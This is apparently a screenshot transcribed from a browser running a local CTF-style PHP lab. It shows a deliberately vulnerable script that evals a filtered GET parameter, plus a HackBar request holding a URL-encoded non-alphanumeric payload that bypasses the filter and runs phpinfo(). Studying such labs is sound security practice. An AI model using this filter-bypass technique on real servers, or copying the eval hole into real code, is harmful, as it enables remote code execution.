 localhost/txt.php
火狐官方站点 新手上路 常用网址 bilibili 百度 Beta Greasy Fork 必应 Google LKs CSDN Bugku CTF BUUCTF
<?php
error_reporting(0);
if(isset($_GET['code'])){
    $code=$_GET['code'];
    if(preg_match("/[A-Za-z0-9^~]+/",$code)){
        die("NO.");
    }
    @eval($code);
}
else{
    highlight_file(__FILE__);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/txt.php?code=%24_%3D%5B%5D%3B%24_%3D%40%22%24_%22%3B%24_%3D%24_%5B'!'
%3D%3D'%40'%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_
Post data Referer User Agent Cookies Add Header Clear All
_=phpinfo();